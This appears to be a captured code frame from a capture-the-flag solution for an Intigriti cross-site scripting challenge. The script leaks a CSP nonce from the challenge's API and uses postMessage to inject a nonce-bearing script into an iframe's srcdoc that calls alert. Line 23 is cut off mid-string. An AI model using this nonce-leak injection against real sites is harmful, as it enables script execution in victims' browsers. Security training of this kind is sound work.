 1 <iframe id="challenge" src="https://challenge-0922.intigriti.io/challenge/index.php" onload="getNonce()">
2 </iframe>
3 <script>
4 function getNonce(){
5 fetch("https://challenge-0922.intigriti.io/challenge/api.php")
6 .then(res=>res.text())
7 .then(res=>{
8 console.log(res);
9 const token = res.match(/eyJ[\w\d\/\+=]+/)[0];
10 const obj = JSON.parse(atob(token));
11 const nonce = obj.csp;
12 console.log('Nonce:', nonce);
13 sendMessage(nonce)
14 }).catch(console.error)
15 }
16
17 function sendMessage(nonce) {
18 let challenge = document.getElementById('challenge');
19 challenge.contentWindow.postMessage({
20 action: 'set',
21 element: '#ball',
22 attr: 'srcdoc',
23 value: '<script nonce="' + nonce + '">parent.alert(document.domain)<\/sc
24 }, '*');
25 }
26 </script>
Line 5, Column 70